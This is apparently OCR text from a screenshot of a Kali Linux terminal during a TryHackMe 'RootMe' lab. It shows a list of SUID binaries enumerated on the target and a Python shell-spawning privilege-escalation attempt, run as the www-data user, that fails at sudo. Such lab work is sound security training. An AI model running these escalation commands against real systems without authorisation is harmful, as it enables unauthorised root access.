 python | GTFOBins - Mo...
kali@kali: ~/Desktop
kali@kali: ~/Desktop/ro...
kali@kali: ~/Desktop/ro...
06:22 AM
kali@kali: ~/Desktop/rootmeTHMROOM
File Actions Edit View Help
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: no tty present and no askpass program specified
$ whoami
www-data
$ /usr/bin/python
Sudo
Capabilities